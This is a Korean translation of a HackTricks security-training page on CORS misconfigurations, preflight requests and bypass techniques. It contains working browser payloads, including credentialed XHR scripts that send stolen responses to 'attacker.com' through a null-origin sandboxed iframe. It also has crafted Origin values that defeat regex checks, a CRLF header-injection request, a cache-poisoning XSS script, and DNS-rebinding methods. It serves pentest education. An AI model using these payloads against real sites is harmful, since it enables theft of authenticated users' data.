35 KiB
CORS - 잘못된 구성 및 우회
{% hint style="success" %}
AWS 해킹 배우기 및 연습하기: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 팁을 공유하세요.

{% embed url="https://websec.nl/" %}
CORS란 무엇인가?
교차 출처 리소스 공유(CORS) 표준은 서버가 자산에 접근할 수 있는 대상을 정의하고 외부 출처에서 허용되는 HTTP 요청 방법을 정의할 수 있게 해줍니다.
동일 출처 정책은 리소스를 요청하는 서버와 리소스를 호스팅하는 서버가 동일한 프로토콜(예: http://), 도메인 이름(예: internal-web.com), 및 포트(예: 80)를 공유해야 한다고 규정합니다. 이 정책 하에서는 동일한 도메인과 포트의 웹 페이지만 리소스에 접근할 수 있습니다.
http://normal-website.com/example/example.html의 맥락에서 동일 출처 정책의 적용은 다음과 같이 설명됩니다:
| 접근한 URL | 접근 허용 여부 |
|---|---|
http://normal-website.com/example/ |
예: 동일한 스킴, 도메인 및 포트 |
http://normal-website.com/example2/ |
예: 동일한 스킴, 도메인 및 포트 |
https://normal-website.com/example/ |
아니오: 다른 스킴 및 포트 |
http://en.normal-website.com/example/ |
아니오: 다른 도메인 |
http://www.normal-website.com/example/ |
아니오: 다른 도메인 |
http://normal-website.com:8080/example/ |
아니오: 다른 포트* |
*인터넷 익스플로러는 동일 출처 정책을 시행할 때 포트 번호를 무시하므로 이 접근을 허용합니다.
Access-Control-Allow-Origin 헤더
이 헤더는 여러 출처, null 값 또는 와일드카드 *****를 허용할 수 있습니다. 그러나 어떤 브라우저도 여러 출처를 지원하지 않으며, 와일드카드 *의 사용은 제한을 받습니다. (와일드카드는 단독으로 사용해야 하며, Access-Control-Allow-Credentials: true와 함께 사용하는 것은 허용되지 않습니다.)
이 헤더는 서버에 의해 웹사이트에서 시작된 교차 도메인 리소스 요청에 대한 응답으로 발급되며, 브라우저는 자동으로 Origin 헤더를 추가합니다.
Access-Control-Allow-Credentials 헤더
기본적으로 교차 출처 요청은 쿠키나 Authorization 헤더와 같은 자격 증명 없이 이루어집니다. 그러나 교차 도메인 서버는 Access-Control-Allow-Credentials 헤더를 **true**로 설정하여 자격 증명이 전송될 때 응답을 읽을 수 있도록 허용할 수 있습니다.
true로 설정되면 브라우저는 자격 증명(쿠키, 인증 헤더 또는 TLS 클라이언트 인증서)을 전송합니다.
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
console.log(xhr.responseText);
}
}
xhr.open('GET', 'http://example.com/', true);
xhr.withCredentials = true;
xhr.send(null);
fetch(url, {
credentials: 'include'
})
const xhr = new XMLHttpRequest();
xhr.open('POST', 'https://bar.other/resources/post-here/');
xhr.setRequestHeader('X-PINGOTHER', 'pingpong');
xhr.setRequestHeader('Content-Type', 'application/xml');
xhr.onreadystatechange = handler;
xhr.send('<person><name>Arun</name></person>');
CSRF Pre-flight request
Understanding Pre-flight Requests in Cross-Domain Communication
특정 조건에서 교차 도메인 요청을 시작할 때, 예를 들어 비표준 HTTP 메서드(HEAD, GET, POST 이외의 모든 것)를 사용하거나 새로운 헤더를 도입하거나 특별한 Content-Type 헤더 값을 사용하는 경우, 사전 요청이 필요할 수 있습니다. 이 초기 요청은 OPTIONS 메서드를 활용하여 서버에 다가오는 교차 출처 요청의 의도를 알리며, 사용하려는 HTTP 메서드와 헤더를 포함합니다.
교차 출처 리소스 공유 (CORS) 프로토콜은 요청된 교차 출처 작업의 가능성을 확인하기 위해 허용된 메서드, 헤더 및 출처의 신뢰성을 검증하는 이 사전 요청 검사를 의무화합니다. 사전 요청이 필요하지 않은 조건에 대한 자세한 이해는 Mozilla Developer Network (MDN)에서 제공하는 포괄적인 가이드를 참조하십시오.
사전 요청이 없다고 해서 응답이 인증 헤더를 포함해야 하는 요구 사항이 사라지는 것은 아니라는 점에 유의해야 합니다. 이러한 헤더가 없으면 브라우저는 교차 출처 요청의 응답을 처리할 수 없습니다.
다음은 PUT 메서드와 Special-Request-Header라는 사용자 정의 헤더를 사용하기 위한 사전 요청의 예시입니다:
OPTIONS /info HTTP/1.1
Host: example2.com
...
Origin: https://example.com
Access-Control-Request-Method: POST
Access-Control-Request-Headers: Authorization
서버는 아래와 같이 수락된 메서드, 허용된 출처 및 기타 CORS 정책 세부 정보를 나타내는 헤더를 반환할 수 있습니다:
HTTP/1.1 204 No Content
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: PUT, POST, OPTIONS
Access-Control-Allow-Headers: Authorization
Access-Control-Allow-Credentials: true
Access-Control-Max-Age: 240
Access-Control-Allow-Headers: 이 헤더는 실제 요청 중에 사용할 수 있는 헤더를 지정합니다. 클라이언트의 요청에서 허용된 헤더를 나타내기 위해 서버에 의해 설정됩니다.Access-Control-Expose-Headers: 이 헤더를 통해 서버는 간단한 응답 헤더 외에 응답의 일부로 노출될 수 있는 헤더에 대해 클라이언트에 알립니다.Access-Control-Max-Age: 이 헤더는 사전 요청의 결과를 얼마나 오랫동안 캐시할 수 있는지를 나타냅니다. 서버는 사전 요청에 의해 반환된 정보가 재사용될 수 있는 최대 시간을 초 단위로 설정합니다.Access-Control-Request-Headers: 사전 요청에서 사용되며, 이 헤더는 클라이언트가 실제 요청에서 사용하고자 하는 HTTP 헤더에 대해 서버에 알리기 위해 클라이언트에 의해 설정됩니다.Access-Control-Request-Method: 이 헤더는 사전 요청에서도 사용되며, 클라이언트가 실제 요청에서 사용할 HTTP 메서드를 나타내기 위해 클라이언트에 의해 설정됩니다.Origin: 이 헤더는 브라우저에 의해 자동으로 설정되며, 교차 출처 요청의 출처를 나타냅니다. 서버는 CORS 정책에 따라 수신 요청을 허용할지 거부할지를 평가하는 데 사용합니다.
일반적으로 (콘텐츠 유형 및 설정된 헤더에 따라) GET/POST 요청에서는 사전 요청이 전송되지 않습니다 (요청이 직접 전송됨), 그러나 응답의 헤더/본문에 접근하려면 Access-Control-Allow-Origin 헤더가 포함되어 있어야 합니다.
따라서, CORS는 CSRF로부터 보호하지 않지만 도움이 될 수 있습니다.
로컬 네트워크 요청 사전 요청
Access-Control-Request-Local-Network: 이 헤더는 클라이언트의 요청에 포함되어 문의가 로컬 네트워크 리소스를 목표로 하고 있음을 나타냅니다. 이는 요청이 로컬 네트워크 내에서 발생했음을 서버에 알리는 표시 역할을 합니다.Access-Control-Allow-Local-Network: 응답으로 서버는 이 헤더를 사용하여 요청된 리소스가 로컬 네트워크 외부의 엔티티와 공유될 수 있음을 전달합니다. 이는 서로 다른 네트워크 경계를 넘어 리소스를 공유할 수 있도록 허용하는 신호 역할을 하며, 보안 프로토콜을 유지하면서 통제된 접근을 보장합니다.
로컬 네트워크 요청을 허용하는 유효한 응답은 응답에 Access-Controls-Allow-Local_network: true 헤더도 포함되어야 합니다.
HTTP/1.1 200 OK
...
Access-Control-Allow-Origin: https://example.com
Access-Control-Allow-Methods: GET
Access-Control-Allow-Credentials: true
Access-Control-Allow-Local-Network: true
Content-Length: 0
...
{% hint style="warning" %} 리눅스 0.0.0.0 IP는 해당 IP 주소가 "로컬"로 간주되지 않기 때문에 localhost에 접근하기 위한 이러한 요구 사항을 우회하는 데 작동합니다.
로컬 엔드포인트의 공용 IP 주소(예: 라우터의 공용 IP)를 사용하면 로컬 네트워크 요구 사항을 우회하는 것도 가능합니다. 여러 경우에, 공용 IP에 접근하더라도, 로컬 네트워크에서 접근하는 경우에는 접근이 허용됩니다. {% endhint %}
와일드카드
다음 구성이 매우 허용적인 것처럼 보일 수 있다는 점에 유의하십시오:
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
This is not allowed by browsers and therefore credentials won't be sent with the request allowed by this.
Exploitable misconfigurations
Access-Control-Allow-Credentials를 **true**로 설정하는 것은 대부분의 실제 공격에 대한 전제 조건으로 관찰되었습니다. 이 설정은 브라우저가 자격 증명을 보내고 응답을 읽을 수 있도록 허용하여 공격의 효과를 높입니다. 이를 통해 사용자의 쿠키를 활용하는 것이 불가능해지므로, 브라우저가 요청을 발행하는 것의 이점이 줄어듭니다.
Exception: Exploiting Network Location as Authentication
희생자의 네트워크 위치가 인증의 한 형태로 작용하는 예외가 존재합니다. 이는 희생자의 브라우저를 프록시로 사용하여 IP 기반 인증을 우회하여 인트라넷 애플리케이션에 접근할 수 있게 합니다. 이 방법은 DNS 리바인딩과 유사한 영향을 미치지만, 더 간단하게 악용할 수 있습니다.
Reflection of Origin in Access-Control-Allow-Origin
Origin 헤더의 값이 Access-Control-Allow-Origin에 반영되는 실제 시나리오는 이러한 헤더를 결합하는 것에 대한 제한으로 인해 이론적으로 불가능합니다. 그러나 여러 URL에 대해 CORS를 활성화하려는 개발자는 Origin 헤더의 값을 복사하여 Access-Control-Allow-Origin 헤더를 동적으로 생성할 수 있습니다. 이 접근 방식은 공격자가 합법적으로 보이도록 설계된 이름의 도메인을 사용할 때 특히 취약점을 도입할 수 있습니다.
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example.com/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
null Origin 악용하기
null origin은 리디렉션이나 로컬 HTML 파일과 같은 상황을 위해 지정되며, 독특한 위치를 차지합니다. 일부 애플리케이션은 로컬 개발을 용이하게 하기 위해 이 origin을 화이트리스트에 추가하여, 샌드박스 iframe을 통해 어떤 웹사이트든 null origin을 모방할 수 있게 하여 CORS 제한을 우회할 수 있습니다.
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://example/details',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://attacker.com//log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
정규 표현식 우회 기술
도메인 화이트리스트에 직면했을 때, 공격자의 도메인을 화이트리스트에 있는 도메인에 추가하거나 서브도메인 탈취 취약점을 이용하는 등의 우회 기회를 테스트하는 것이 중요합니다. 또한, 도메인 유효성 검사를 위해 사용되는 정규 표현식은 도메인 명명 규칙의 미세한 차이를 간과할 수 있어 추가적인 우회 기회를 제공합니다.
고급 정규 표현식 우회
정규 표현식 패턴은 일반적으로 영숫자, 점 (.), 하이픈 (-) 문자에 집중하며, 다른 가능성을 간과합니다. 예를 들어, 브라우저와 정규 표현식 패턴에 의해 다르게 해석되는 문자를 포함하도록 제작된 도메인 이름은 보안 검사를 우회할 수 있습니다. Safari, Chrome 및 Firefox의 서브도메인에서 밑줄 문자를 처리하는 방식은 이러한 불일치가 도메인 유효성 검사 논리를 우회하는 데 어떻게 이용될 수 있는지를 보여줍니다.
이 우회 검사의 추가 정보 및 설정: https://www.corben.io/advanced-cors-techniques/ 및 https://medium.com/bugbountywriteup/think-outside-the-scope-advanced-cors-exploitation-techniques-dad019c68397
서브도메인 내 XSS로부터
개발자들은 CORS 악용으로부터 보호하기 위해 요청할 수 있는 도메인을 화이트리스트에 추가하는 방어 메커니즘을 구현하는 경우가 많습니다. 이러한 예방 조치에도 불구하고 시스템의 보안은 완벽하지 않습니다. 화이트리스트에 있는 도메인 내에 단 하나의 취약한 서브도메인이 존재하는 것만으로도 XSS (교차 사이트 스크립팅)와 같은 다른 취약점을 통해 CORS 악용의 길을 열 수 있습니다.
예를 들어, requester.com이라는 도메인이 다른 도메인 provider.com의 리소스에 접근할 수 있도록 화이트리스트에 추가된 시나리오를 고려해 보십시오. 서버 측 구성은 다음과 같을 수 있습니다:
if ($_SERVER['HTTP_HOST'] == '*.requester.com') {
// Access data
} else {
// Unauthorized access
}
이 설정에서는 requester.com의 모든 서브도메인이 접근이 허용됩니다. 그러나 sub.requester.com과 같은 서브도메인이 XSS 취약점으로 손상되면, 공격자는 이 약점을 이용할 수 있습니다. 예를 들어, sub.requester.com에 접근할 수 있는 공격자는 XSS 취약점을 이용하여 CORS 정책을 우회하고 provider.com의 리소스에 악의적으로 접근할 수 있습니다.

특수 문자
PortSwigger의 URL 검증 우회 치트 시트는 일부 브라우저가 도메인 이름 내에서 이상한 문자를 지원한다는 것을 발견했습니다.
Chrome과 Firefox는 Origin 헤더를 검증하기 위해 구현된 정규 표현식을 우회할 수 있는 밑줄 _를 지원합니다:
GET / HTTP/2
Cookie: <session_cookie>
Origin: https://target.application_.arbitrary.com
HTTP/2 200 OK
Access-Control-Allow-Origin: https://target.application_.arbitrary.com
Access-Control-Allow-Credentials: true
Safari는 도메인 이름에 특수 문자를 허용하는 데 더욱 관대합니다:
GET / HTTP/2
Cookie: <session_cookie>
Origin: https://target.application}.arbitrary.com
HTTP/2 200 OK
Cookie: <session_cookie>
Access-Control-Allow-Origin: https://target.application}.arbitrary.com
Access-Control-Allow-Credentials: true
기타 재미있는 URL 트릭
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
서버 측 캐시 오염
HTTP 헤더 주입을 통해 서버 측 캐시 오염을 악용함으로써 저장된 교차 사이트 스크립팅(XSS) 취약점이 유도될 수 있습니다. 이 시나리오는 애플리케이션이 불법 문자를 위해 Origin 헤더를 정리하지 못할 때 발생하며, 특히 Internet Explorer 및 Edge 사용자에게 취약점을 생성합니다. 이러한 브라우저는 (0x0d)를 합법적인 HTTP 헤더 종료자로 처리하여 HTTP 헤더 주입 취약점을 초래합니다.
Origin 헤더가 조작된 다음 요청을 고려하십시오:
GET / HTTP/1.1
Origin: z[0x0d]Content-Type: text/html; charset=UTF-7
Internet Explorer와 Edge는 응답을 다음과 같이 해석합니다:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: z
Content-Type: text/html; charset=UTF-7
이 취약점을 직접적으로 악용하기 위해 웹 브라우저가 잘못된 헤더를 전송하는 것은 실현 가능하지 않지만, Burp Suite와 같은 도구를 사용하여 조작된 요청을 수동으로 생성할 수 있습니다. 이 방법은 서버 측 캐시가 응답을 저장하고 다른 사용자에게 우연히 제공되는 결과를 초래할 수 있습니다. 조작된 페이로드는 페이지의 문자 집합을 UTF-7로 변경하는 것을 목표로 하며, 이는 특정 맥락에서 스크립트로 실행될 수 있는 방식으로 문자를 인코딩할 수 있기 때문에 XSS 취약점과 종종 연관됩니다.
저장된 XSS 취약점에 대한 추가 정보는 PortSwigger를 참조하십시오.
참고: HTTP 헤더 주입 취약점의 악용, 특히 서버 측 캐시 오염을 통해, 모든 사용자 제공 입력, HTTP 헤더를 포함하여, 검증하고 정화하는 것이 얼마나 중요한지를 강조합니다. 항상 이러한 취약점을 방지하기 위해 입력 검증을 포함하는 강력한 보안 모델을 사용하십시오.
클라이언트 측 캐시 오염
이 시나리오에서는 적절한 인코딩 없이 사용자 정의 HTTP 헤더의 내용을 반영하는 웹 페이지 인스턴스가 관찰됩니다. 특히, 웹 페이지는 X-User-id 헤더에 포함된 내용을 반영하며, 여기에는 악성 JavaScript가 포함될 수 있습니다. 이는 헤더에 JavaScript 코드를 로드할 때 실행하도록 설계된 SVG 이미지 태그가 포함된 예로 입증됩니다.
교차 출처 리소스 공유(CORS) 정책은 사용자 정의 헤더 전송을 허용합니다. 그러나 CORS 제한으로 인해 응답이 브라우저에 의해 직접 렌더링되지 않으면, 이러한 주입의 유용성은 제한적으로 보일 수 있습니다. 중요한 점은 브라우저의 캐시 동작을 고려할 때 발생합니다. Vary: Origin 헤더가 지정되지 않으면, 악성 응답이 브라우저에 의해 캐시될 수 있습니다. 이후, 이 캐시된 응답은 URL로 탐색할 때 직접 렌더링될 수 있으며, 초기 요청 시 직접 렌더링의 필요성을 우회합니다. 이 메커니즘은 클라이언트 측 캐싱을 활용하여 공격의 신뢰성을 높입니다.
이 공격을 설명하기 위해, 웹 페이지 환경에서 실행되도록 설계된 JavaScript 예제가 제공됩니다. 이 스크립트는 간단한 작업을 수행합니다: 악성 JavaScript가 포함된 사용자 정의 헤더로 지정된 URL에 요청을 보냅니다. 요청이 성공적으로 완료되면, 대상 URL로 탐색을 시도하며, 응답이 Vary: Origin 헤더를 적절히 처리하지 않고 캐시된 경우 주입된 스크립트의 실행을 유발할 수 있습니다.
이 공격을 실행하는 데 사용된 JavaScript의 요약된 분석은 다음과 같습니다:
<script>
function gotcha() { location=url }
var req = new XMLHttpRequest();
url = 'https://example.com/'; // Note: Be cautious of mixed content blocking for HTTP sites
req.onload = gotcha;
req.open('get', url, true);
req.setRequestHeader("X-Custom-Header", "<svg/onload=alert(1)>");
req.send();
</script>
Bypass
XSSI (Cross-Site Script Inclusion) / JSONP
XSSI, 또는 Cross-Site Script Inclusion으로 알려진 이 취약점은 Same Origin Policy (SOP)가 script 태그를 사용하여 리소스를 포함할 때 적용되지 않는 사실을 이용하는 취약점입니다. 이는 스크립트가 서로 다른 도메인에서 포함될 수 있어야 하기 때문입니다. 이 취약점은 공격자가 script 태그를 사용하여 포함된 모든 콘텐츠에 접근하고 읽을 수 있게 합니다.
이 취약점은 동적 JavaScript 또는 JSONP (Padding이 있는 JSON)와 관련하여 특히 중요해지며, 특히 쿠키와 같은 환경 권한 정보가 인증에 사용될 때 더욱 그렇습니다. 다른 호스트에서 리소스를 요청할 때 쿠키가 포함되어 공격자가 접근할 수 있게 됩니다.
이 취약점을 더 잘 이해하고 완화하기 위해 https://github.com/kapytein/jsonp에서 제공하는 BurpSuite 플러그인을 사용할 수 있습니다. 이 플러그인은 웹 애플리케이션에서 잠재적인 XSSI 취약점을 식별하고 해결하는 데 도움을 줄 수 있습니다.
여기에서 XSSI의 다양한 유형과 이를 악용하는 방법에 대해 더 읽어보세요.

요청에 callback 매개변수를 추가해 보세요. 아마도 페이지가 데이터를 JSONP로 전송하도록 준비되었을 것입니다. 그런 경우 페이지는 Content-Type: application/javascript로 데이터를 다시 전송하여 CORS 정책을 우회할 것입니다.
Easy (useless?) bypass
Access-Control-Allow-Origin 제한을 우회하는 한 가지 방법은 웹 애플리케이션에 요청을 대신 하도록 요청하고 응답을 다시 보내도록 하는 것입니다. 그러나 이 시나리오에서는 최종 피해자의 자격 증명이 다른 도메인에 요청이 이루어지기 때문에 전송되지 않습니다.
- CORS-escape: 이 도구는 요청과 함께 헤더를 전달하는 프록시를 제공하며, 요청된 도메인과 일치하도록 Origin 헤더를 스푸핑합니다. 이는 CORS 정책을 효과적으로 우회합니다. XMLHttpRequest와 함께 사용하는 예는 다음과 같습니다:
- simple-cors-escape: 이 도구는 요청을 프록시하는 대체 접근 방식을 제공합니다. 요청을 그대로 전달하는 대신, 서버가 지정된 매개변수로 자체 요청을 수행합니다.
Iframe + Popup Bypass
e.origin === window.origin과 같은 CORS 검사를 우회하려면 iframe을 생성하고 그로부터 새 창을 여는 방법이 있습니다. 더 많은 정보는 다음 페이지에서 확인하세요:
{% content-ref url="xss-cross-site-scripting/iframes-in-xss-and-csp.md" %} iframes-in-xss-and-csp.md {% endcontent-ref %}
DNS Rebinding via TTL
TTL을 통한 DNS 리바인딩은 DNS 레코드를 조작하여 특정 보안 조치를 우회하는 데 사용되는 기술입니다. 작동 방식은 다음과 같습니다:
- 공격자는 웹 페이지를 만들고 피해자가 이를 접근하게 합니다.
- 공격자는 자신의 도메인의 DNS (IP)를 변경하여 피해자의 웹 페이지를 가리키도록 합니다.
- 피해자의 브라우저는 DNS 응답을 캐시하며, 이는 DNS 레코드가 유효하다고 간주되는 기간을 나타내는 TTL (Time to Live) 값을 가질 수 있습니다.
- TTL이 만료되면 피해자의 브라우저는 새로운 DNS 요청을 하여 공격자가 피해자의 페이지에서 JavaScript 코드를 실행할 수 있게 합니다.
- 피해자의 IP에 대한 제어를 유지함으로써 공격자는 피해자 서버에 쿠키를 전송하지 않고도 피해자로부터 정보를 수집할 수 있습니다.
브라우저에는 이 기술의 즉각적인 남용을 방지할 수 있는 캐싱 메커니즘이 있다는 점에 유의해야 합니다. 낮은 TTL 값에서도 마찬가지입니다.
DNS 리바인딩은 피해자가 수행하는 명시적인 IP 검사를 우회하거나 사용자가 오랜 시간 동안 동일한 페이지에 머무르는 시나리오에서 유용할 수 있습니다. 이 경우 캐시가 만료됩니다.
DNS 리바인딩을 남용하는 빠른 방법이 필요하다면 https://lock.cmpxchg8b.com/rebinder.html와 같은 서비스를 사용할 수 있습니다.
자신의 DNS 리바인딩 서버를 운영하려면 DNSrebinder 도구(https://github.com/mogwailabs/DNSrebinder)를 활용할 수 있습니다. 이는 로컬 포트 53/udp를 노출하고, 이를 가리키는 A 레코드를 생성하며 (예: ns.example.com), 이전에 생성된 A 서브도메인을 가리키는 NS 레코드를 생성하는 것을 포함합니다 (예: ns.example.com). ns.example.com 서브도메인의 모든 서브도메인은 귀하의 호스트에 의해 해결됩니다.
더 많은 이해와 실험을 위해 http://rebind.it/singularity.html에서 공개적으로 운영되는 서버를 탐색할 수 있습니다.
DNS Rebinding via DNS Cache Flooding
DNS 캐시 플러딩을 통한 DNS 리바인딩은 브라우저의 캐싱 메커니즘을 우회하고 두 번째 DNS 요청을 강제하는 데 사용되는 또 다른 기술입니다. 작동 방식은 다음과 같습니다:
- 처음에 피해자가 DNS 요청을 하면 공격자의 IP 주소로 응답됩니다.
- 캐싱 방어를 우회하기 위해 공격자는 서비스 워커를 활용합니다. 서비스 워커는 DNS 캐시를 플러딩하여 캐시된 공격자 서버 이름을 효과적으로 삭제합니다.
- 피해자의 브라우저가 두 번째 DNS 요청을 할 때, 이제는 일반적으로 로컬호스트를 가리키는 IP 주소 127.0.0.1로 응답됩니다.
서비스 워커로 DNS 캐시를 플러딩함으로써 공격자는 DNS 해상도 프로세스를 조작하고 피해자의 브라우저가 두 번째 요청을 하도록 강제할 수 있습니다. 이번에는 공격자가 원하는 IP 주소로 해결됩니다.
DNS Rebinding via Cache
캐싱 방어를 우회하는 또 다른 방법은 DNS 제공업체에서 동일한 서브도메인에 대해 여러 IP 주소를 사용하는 것입니다. 작동 방식은 다음과 같습니다:
- 공격자는 DNS 제공업체에서 동일한 서브도메인에 대해 두 개의 A 레코드 (또는 두 개의 IP가 있는 단일 A 레코드)를 설정합니다.
- 브라우저가 이러한 레코드를 확인할 때 두 개의 IP 주소를 받습니다.
- 브라우저가 공격자의 IP 주소를 먼저 사용하기로 결정하면, 공격자는 동일한 도메인에 대한 HTTP 요청을 수행하는 페이로드를 제공할 수 있습니다.
- 그러나 공격자가 피해자의 IP 주소를 얻으면 피해자의 브라우저에 대한 응답을 중단합니다.
- 피해자의 브라우저는 도메인이 응답하지 않음을 인식하고 두 번째로 제공된 IP 주소를 사용합니다.
- 두 번째 IP 주소에 접근함으로써 브라우저는 Same Origin Policy (SOP)를 우회하여 공격자가 이를 남용하고 정보를 수집하고 유출할 수 있게 됩니다.
이 기술은 도메인에 대해 여러 IP 주소가 제공될 때 브라우저의 동작을 활용합니다. 응답을 전략적으로 제어하고 브라우저의 IP 주소 선택을 조작함으로써 공격자는 SOP를 악용하고 피해자로부터 정보를 접근할 수 있습니다.
{% hint style="warning" %}
로컬호스트에 접근하려면 Windows에서는 127.0.0.1을 리바인딩하고 Linux에서는 0.0.0.0을 시도해야 합니다.
godaddy나 cloudflare와 같은 제공업체는 0.0.0.0 IP를 사용할 수 없게 했지만, AWS route53은 "0.0.0.0" 중 하나인 2개의 IP로 A 레코드를 생성할 수 있게 해주었습니다.
 {% endhint %}
{% endhint %}
자세한 정보는 https://unit42.paloaltonetworks.com/dns-rebinding/에서 확인할 수 있습니다.
Other Common Bypasses
- 내부 IP가 허용되지 않는 경우, 0.0.0.0을 금지하는 것을 잊었을 수 있습니다 (Linux 및 Mac에서 작동)
- 내부 IP가 허용되지 않는 경우, localhost에 대한 CNAME으로 응답합니다 (Linux 및 Mac에서 작동)
- 내부 IP가 DNS 응답으로 허용되지 않는 경우, www.corporate.internal과 같은 내부 서비스에 대한 CNAME으로 응답할 수 있습니다.
DNS Rebidding Weaponized
이전 우회 기술 및 다음 도구 사용 방법에 대한 더 많은 정보는 Gerald Doussot - State of DNS Rebinding Attacks & Singularity of Origin - DEF CON 27 Conference에서 확인할 수 있습니다.
Singularity of Origin은 DNS 리바인딩 공격을 수행하는 도구입니다. 이는 공격 서버 DNS 이름의 IP 주소를 대상 머신의 IP 주소로 리바인딩하고, 대상 머신의 취약한 소프트웨어를 악용하기 위한 공격 페이로드를 제공하는 데 필요한 구성 요소를 포함합니다.
Real Protection against DNS Rebinding
- 내부 서비스에서 TLS 사용
- 데이터에 접근하기 위한 인증 요청
- Host 헤더 검증
- https://wicg.github.io/private-network-access/: 공용 서버가 내부 서버에 접근할 때 항상 사전 요청을 보내도록 제안
Tools
CORS 정책의 잘못된 구성 가능성을 Fuzz
- https://portswigger.net/bappstore/420a28400bad4c9d85052f8d66d3bbd8
- https://github.com/chenjj/CORScanner
- https://github.com/lc/theftfuzzer
- https://github.com/s0md3v/Corsy
- https://github.com/Shivangx01b/CorsMe
- https://github.com/omranisecurity/CorsOne
References
- https://portswigger.net/web-security/cors
- https://portswigger.net/web-security/cors/access-control-allow-origin
- https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers#CORS
- https://portswigger.net/research/exploiting-cors-misconfigurations-for-bitcoins-and-bounties
- https://www.codecademy.com/articles/what-is-cors
- https://www.we45.com/blog/3-ways-to-exploit-misconfigured-cross-origin-resource-sharing-cors
- https://medium.com/netscape/hacking-it-out-when-cors-wont-let-you-be-great-35f6206cc646
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
- https://medium.com/entersoftsecurity/every-bug-bounty-hunter-should-know-the-evil-smile-of-the-jsonp-over-the-browsers-same-origin-438af3a0ac3b

{% embed url="https://websec.nl/" %}
{% hint style="success" %}
AWS 해킹을 배우고 연습하세요: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹을 배우고 연습하세요:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 Discord 그룹 또는 텔레그램 그룹에 참여하거나 Twitter 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud GitHub 리포지토리에 PR을 제출하여 해킹 팁을 공유하세요.